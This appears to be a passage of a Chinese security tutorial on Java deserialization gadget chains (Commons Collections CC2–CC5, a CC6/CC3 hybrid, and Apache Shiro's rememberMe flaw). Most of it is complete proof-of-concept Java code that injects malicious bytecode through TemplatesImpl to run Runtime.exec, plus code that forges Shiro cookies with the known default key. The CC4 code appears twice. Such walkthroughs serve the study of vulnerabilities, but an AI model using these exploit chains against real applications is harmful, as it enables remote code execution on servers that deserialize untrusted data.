1 2 3 4 5 6 7 8 9 10 import com.sun.org.apache.bcel.internal.classfile.JavaClass;import com.sun.org.apache.bcel.internal.classfile.Utility;import com.sun.org.apache.bcel.internal.Repository; public class HelloBCEL { public static void main (String []args) throws Exception { JavaClass cls = Repository.lookupClass(evil.Hello.class); String code = Utility.encode(cls.getBytes(), true ); System.out.println(code); } }
构建一个恶意类
1 2 3 4 5 6 7 8 9 10 11 public class bad extends AbstractTranslet { public bad () throws IOException { Runtime.getRuntime().exec("calc" ); } public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
我们可以加载一下看看
1 2 3 4 5 6 public static void main (String[] args) throws Exception { JavaClass cls = Repository.lookupClass(bad.class); String code = Utility.encode(cls.getBytes(), true ); System.out.println(code); new ClassLoader ().loadClass(code).newInstance(); }
成功执行了calc命令
9.CC2-javassist javassist Javaassist 就是一个用来 处理 Java 字节码的类库。它可以在一个已经编译好的类中添加新的方法,或者是修改已有的方法
我们可以通过javassist去将我们的恶意类编译成字节码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.DOM;import com.sun.org.apache.xalan.internal.xsltc.TransletException;import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;import com.sun.org.apache.xml.internal.serializer.SerializationHandler;public class hello extends AbstractTranslet { public hello () { super (); try { Runtime.getRuntime().exec("calc" ); }catch (Exception e){ e.printStackTrace(); } } public void transform (DOM document, SerializationHandler[] handlers) throws TransletException { } public void transform (DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException { } }
poc
网上找到了一篇相关的poc
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ChainedTransformer;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.PriorityQueue;import javassist.ClassPool;import javassist.CtClass;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.InvokerTransformer;import java.io.*;import java.lang.reflect.Constructor;import java.lang.reflect.Field;import java.util.PriorityQueue;public class CC2 { public static void main (String[] args) throws Exception { ClassPool classPool = ClassPool.getDefault(); CtClass ctClass = classPool.getCtClass("org.example.CC.hello" ); byte [] bytes = ctClass.toBytecode(); System.out.println(bytes); Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" ); Constructor<?> constructor = aClass.getDeclaredConstructor(new Class []{}); Object TemplatesImpl_instance = constructor.newInstance(); Field bytecodes = aClass.getDeclaredField("_bytecodes" ); bytecodes.setAccessible(true ); bytecodes.set(TemplatesImpl_instance, new byte [][]{bytes}); Field name = aClass.getDeclaredField("_name" ); name.setAccessible(true ); name.set(TemplatesImpl_instance, "TestTemplatesImpl" ); InvokerTransformer transformer = new InvokerTransformer ("newTransformer" , null , null ); TransformingComparator transformer_comparator = new TransformingComparator (transformer); PriorityQueue queue = new PriorityQueue (2 ); queue.add(1 ); queue.add(1 ); Field field = queue.getClass().getDeclaredField("comparator" ); field.setAccessible(true ); field.set(queue, transformer_comparator); field = queue.getClass().getDeclaredField("queue" ); field.setAccessible(true ); Object[] objects = new Object []{TemplatesImpl_instance, TemplatesImpl_instance}; field.set(queue, objects); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(queue); oos.close(); ObjectInputStream ois = new ObjectInputStream (new ByteArrayInputStream (barr.toByteArray())); Object object = ois.readObject(); } }
老样子,调试一下看看
前面和cc2一样,都是触发PriorityQueue类的回调函数,我们在这里打一个断点
可以看到触发了回调函数
可以看到这里塞入的是templatesimpl类
在上一个poc里面,我们是在这里利用了这个回调函数,触发了我们构造的恶意的回调函数,造成rce,在这里我们是触发了我们恶意类里面的一个方法
然后就会新建一个对象去调用这个方法
可以看到最后还是触发了我们这个恶意类的恶意方法,完成了rce
这下把cc2链子干完了
10.CC3 由于很多安全设施出现了一些对cc1的限制,尤其是限制了InvokerTransformer链子,cc三就出现了,用于反制限制

cc3使用了一种新的方式来进行任意函数调用com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter
1 2 3 4 5 6 7 8 public TrAXFilter (Templates templates) throws TransformerConfigurationException { _templates = templates; _transformer = (TransformerImpl) templates.newTransformer(); _transformerHandler = new TransformerHandlerImpl (_transformer); _useServicesMechanism = _transformer.useServicesMechnism(); }
可以看到里面直接存在着了 (TransformerImpl) templates.newTransformer()
在cc1中我们需要手动调用一次newtransformer

poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.CannotCompileException;import javassist.ClassPool;import javassist.CtClass;import javassist.NotFoundException;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class CC3 { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, IOException, IllegalAccessException, InvocationTargetException, InstantiationException, NotFoundException, CannotCompileException, NoSuchFieldException { String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ; String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" ; ClassPool classPool=ClassPool.getDefault(); classPool.appendClassPath(AbstractTranslet); CtClass payload=classPool.makeClass("CommonsCollections333333333" ); payload.setSuperclass(classPool.get(AbstractTranslet)); payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");" ); byte [] bytes=payload.toBytecode(); Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class []{}).newInstance(); Field field=templatesImpl.getClass().getDeclaredField("_bytecodes" ); field.setAccessible(true ); field.set(templatesImpl,new byte [][]{bytes}); Field field1=templatesImpl.getClass().getDeclaredField("_name" ); field1.setAccessible(true ); field1.set(templatesImpl,"test" ); Transformer[] transformers=new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templatesImpl}) }; ChainedTransformer chainedTransformer=new ChainedTransformer (transformers); Map map=new HashMap (); Map lazyMap= LazyMap.decorate(map,chainedTransformer); Class cls=Class.forName("sun.reflect.annotation.AnnotationInvocationHandler" ); Constructor constructor=cls.getDeclaredConstructor(Class.class,Map.class); constructor.setAccessible(true ); InvocationHandler invocationHandler=(InvocationHandler)constructor.newInstance(Override.class,lazyMap); Map map1=(Map) Proxy.newProxyInstance(LazyMap.class.getClassLoader(),LazyMap.class.getInterfaces(),invocationHandler); Object object=constructor.newInstance(Override.class,map1); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("test.out" )); outputStream.writeObject(object); outputStream.close(); ObjectInputStream inputStream=new ObjectInputStream (new FileInputStream ("test.out" )); inputStream.readObject(); } }
调试一下
首先是调用到readobject
触发了entryset方法
然后调用了get
触发了回调函数
这里的input是TrAXFilter,然后触发了newInstancef方法,创建了这样一个对象
触发了这个newTransformer方法
在这里创建了我们的恶意类,完成了rce
利用条件 11.CC6 X CC3 CC6的利用条件比较宽泛,对版本没有要求,但是CC3CC1这些链子都只能在8u72之前利用,我们能否改进一下cc3呢
换成8u221之后可以看到已经不能正常rce了
cc6还行
利用链分析 1 2 3 4 5 6 7 8 9 10 11 12 13 14 AnnotationInvocationHandler.readobject->(proxy)lazyMap.entrySet ->AnnotationInvocationHandler.invoke->lazyMap.get ->ChainedTransformer.transform->ConstantTransformer.transform ->InstantiateTransformer.transform->TrAXFilter(构造方法) ->TemplatesImpl.newTransformer->TemplatesImpl.getTransletInstance ->TemplatesImpl.defineTransletClasses ->(动态创建的类)cc2.newInstance()->Runtime.exec() HashSet.readObject->HashMap.put ->HashMap.hash->TiedMapEntry.hashCode ->TiedMapEntry.getValue->LazyMap.get ->ChainedTransformer.transform->InvokerTransformer.transform ->Runtime.exec
可以看到外面触发的关键在LazyMap.get,大家都利用了这个的get方法,我们可以从这里触发修改
1 2 3 4 5 6 7 8 9 HashSet.readObject->HashMap.put ->HashMap.hash->TiedMapEntry.hashCode ->TiedMapEntry.getValue->lazyMap.get ->ChainedTransformer.transform->ConstantTransformer.transform ->InstantiateTransformer.transform->TrAXFilter(构造方法) ->TemplatesImpl.newTransformer->TemplatesImpl.getTransletInstance ->TemplatesImpl.defineTransletClasses ->(动态创建的类)cc2.newInstance()->Runtime.exec()
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import javassist.CannotCompileException;import javassist.ClassPool;import javassist.CtClass;import javassist.NotFoundException;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.ChainedTransformer;import org.apache.commons.collections.functors.ConstantTransformer;import org.apache.commons.collections.functors.InstantiateTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import javax.xml.transform.Templates;import java.io.*;import java.lang.reflect.*;import java.util.HashMap;import java.util.Map;public class cc3xcc6 { public static void main (String[] args) throws ClassNotFoundException, NoSuchMethodException, IOException, IllegalAccessException, InvocationTargetException, InstantiationException, NotFoundException, CannotCompileException, NoSuchFieldException { String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ; String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" ; ClassPool classPool=ClassPool.getDefault(); classPool.appendClassPath(AbstractTranslet); CtClass payload=classPool.makeClass("CommonsCollections333333333" ); payload.setSuperclass(classPool.get(AbstractTranslet)); payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");" ); byte [] bytes=payload.toBytecode(); Object templatesImpl=Class.forName(TemplatesImpl).getDeclaredConstructor(new Class []{}).newInstance(); Field field=templatesImpl.getClass().getDeclaredField("_bytecodes" ); field.setAccessible(true ); field.set(templatesImpl,new byte [][]{bytes}); Field field1=templatesImpl.getClass().getDeclaredField("_name" ); field1.setAccessible(true ); field1.set(templatesImpl,"test" ); Transformer[] transformers=new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templatesImpl}) }; ChainedTransformer chainedTransformer=new ChainedTransformer (transformers); HashMap<Object,Object> map = new HashMap <>(); Map<Object,Object> lazymap = LazyMap.decorate(map,new ConstantTransformer (1 )); TiedMapEntry tiedMapEntry = new TiedMapEntry (lazymap,"aaa" ); HashMap<Object,Object> map2 = new HashMap <>(); map2.put(tiedMapEntry,"bbb" ); lazymap.remove("aaa" ); Class lazyMapClass = LazyMap.class; Field factoryField = lazyMapClass.getDeclaredField("factory" ); factoryField.setAccessible(true ); factoryField.set(lazymap,chainedTransformer); ObjectOutputStream outputStream = new ObjectOutputStream (new FileOutputStream ("test.out" )); outputStream.writeObject(map2); outputStream.close(); ObjectInputStream inputStream=new ObjectInputStream (new FileInputStream ("test.out" )); inputStream.readObject(); } }
成功在8u211下rce
好玩!
12.CommonsCollectionsShiro 为了让浏览器或服务器重 启后用户不丢失登录状态,Shiro支持将持久化信息序列化并加密后保存在Cookie的rememberMe字 段中,下次读取时进行解密再反序列化。但是在Shiro 1.2.4版本之前内置了一个默认且固定的加密 Key,导致攻击者可以伪造任意的rememberMe Cookie,进而触发反序列化漏洞。
由于已知key,我们就就可以直接构造出恶意的rememberMe cookies字样,将恶意的序列化数据加密后传递给服务器,执行恶意命令
1 2 3 4 5 6 byte [] payloads = new CommonsCollections6 ().getPayload("calc" ); AesCipherService aes = new AesCipherService (); byte [] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==" ); ByteSource ciphertext = aes.encrypt(payloads, key); System.out.printf(ciphertext.toString());
然而没法直接rce
p神给出的解释是:如果反序列化流中包含非Java自身的数组,则会出现无法加载类的错误
我们的cc6利用poc里面包含了Transform数组,会导致报错
修改 由于不能使用数组,我们就不能直接使用invoketransfromer这个任意方法调用了
注意到在lazymap里面有这样一个过程
1 2 3 4 5 6 7 8 9 10 public Object get (Object key) { if (map.containsKey(key) == false ) { Object value = factory.transform(key); map.put(key, value); return value; } return map.get(key); }
在cc6里面我们利用的是lazymap向里面put一个键值的方式,而这里我们直接利用前面的‘ Object value = factory.transform(key);’这一点触发回调函数
先创建一个恶意的对象
1 2 3 4 5 6 7 8 9 10 11 12 13 String AbstractTranslet="com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet" ; String TemplatesImpl="com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl" ; ClassPool classPool=ClassPool.getDefault(); classPool.appendClassPath(AbstractTranslet); CtClass payload=classPool.makeClass("CommonsCollections333333333" ); payload.setSuperclass(classPool.get(AbstractTranslet)); payload.makeClassInitializer().setBody("java.lang.Runtime.getRuntime().exec(\"calc\");" ); byte [] bytes=payload.toBytecode(); TemplatesImpl obj = new TemplatesImpl (); setFieldValue(obj, "_bytecodes" , new byte [][]{bytes}); setFieldValue(obj, "_name" , "HelloTemplatesImpl" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl ());
然后创建一个能够调用newTransformer的InvokerTransformer
然后就是类似cc6的创建一个TiedMapEntry对象
POC
p神的源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 package com.govuln.shiroattack;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections.Transformer;import org.apache.commons.collections.functors.InvokerTransformer;import org.apache.commons.collections.keyvalue.TiedMapEntry;import org.apache.commons.collections.map.LazyMap;import java.io.ByteArrayOutputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.util.HashMap;import java.util.Map;public class CommonsCollectionsShiro { public static void setFieldValue (Object obj, String fieldName, Object value) throws Exception { Field field = obj.getClass().getDeclaredField(fieldName); field.setAccessible(true ); field.set(obj, value); } public byte [] getPayload(byte [] clazzBytes) throws Exception { TemplatesImpl obj = new TemplatesImpl (); setFieldValue(obj, "_bytecodes" , new byte [][]{clazzBytes}); setFieldValue(obj, "_name" , "HelloTemplatesImpl" ); setFieldValue(obj, "_tfactory" , new TransformerFactoryImpl ()); Transformer transformer = new InvokerTransformer ("getClass" , null , null ); Map innerMap = new HashMap (); Map outerMap = LazyMap.decorate(innerMap, transformer); TiedMapEntry tme = new TiedMapEntry (outerMap, obj); Map expMap = new HashMap (); expMap.put(tme, "valuevalue" ); outerMap.clear(); setFieldValue(transformer, "iMethodName" , "newTransformer" ); ByteArrayOutputStream barr = new ByteArrayOutputStream (); ObjectOutputStream oos = new ObjectOutputStream (barr); oos.writeObject(expMap); oos.close(); return barr.toByteArray(); } }
13.CC4 利用链分析 CC4主要的点在TransformingComparator
利用PriorityQueue的readobject触发
注意到TransformingComparator存在一个compare方法,能触发回调函数
在这里打个断点进行调试
触发回调函数,构建我们输入的恶意类
poc 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.*;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.PriorityQueue;public class CC4 { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates,"aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\CC\\hello.class" )); byte [][] codes = {code}; bytecodesField.set(templates,codes); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer (1 )); PriorityQueue priorityQueue = new PriorityQueue (transformingComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class c = transformingComparator.getClass(); Field transformerField = c.getDeclaredField("transformer" ); transformerField.setAccessible(true ); transformerField.set(transformingComparator,chainedTransformer); serialize(priorityQueue); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } } package org.example.CC;import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;import org.apache.commons.collections4.Transformer;import org.apache.commons.collections4.comparators.TransformingComparator;import org.apache.commons.collections4.functors.ConstantTransformer;import org.apache.commons.collections4.functors.*;import javax.xml.transform.Templates;import java.io.FileInputStream;import java.io.FileOutputStream;import java.io.ObjectInputStream;import java.io.ObjectOutputStream;import java.lang.reflect.Field;import java.nio.file.Files;import java.nio.file.Paths;import java.util.PriorityQueue;public class CC4 { public static void main (String[] args) throws Exception{ TemplatesImpl templates = new TemplatesImpl (); Class tc = templates.getClass(); Field nameField = tc.getDeclaredField("_name" ); nameField.setAccessible(true ); nameField.set(templates,"aaa" ); Field bytecodesField = tc.getDeclaredField("_bytecodes" ); bytecodesField.setAccessible(true ); byte [] code = Files.readAllBytes(Paths.get("D:\\Desktop\\ctf\\src\\main\\java\\org\\example\\CC\\hello.class" )); byte [][] codes = {code}; bytecodesField.set(templates,codes); Transformer[] transformers = new Transformer []{ new ConstantTransformer (TrAXFilter.class), new InstantiateTransformer (new Class []{Templates.class},new Object []{templates}) }; ChainedTransformer chainedTransformer = new ChainedTransformer (transformers); TransformingComparator transformingComparator = new TransformingComparator (new ConstantTransformer (1 )); PriorityQueue priorityQueue = new PriorityQueue (transformingComparator); priorityQueue.add(1 ); priorityQueue.add(2 ); Class c = transformingComparator.getClass(); Field transformerField = c.getDeclaredField("transformer" ); transformerField.setAccessible(true ); transformerField.set(transformingComparator,chainedTransformer); serialize(priorityQueue); unserialize("ser.bin" ); } public static void serialize (Object obj) throws Exception { ObjectOutputStream oos = new ObjectOutputStream (new FileOutputStream ("ser.bin" )); oos.writeObject(obj); } public static Object unserialize (String Filename) throws Exception { ObjectInputStream ois = new ObjectInputStream (new FileInputStream (Filename)); Object obj = ois.readObject(); return obj; } }

14.CC5 利用链分析 利用了BadAttributeValueExpException的readobject方法作为反序列化的起点
这里会有一个触发tostring函数的方法
触发tiedmapentry的tosting方法
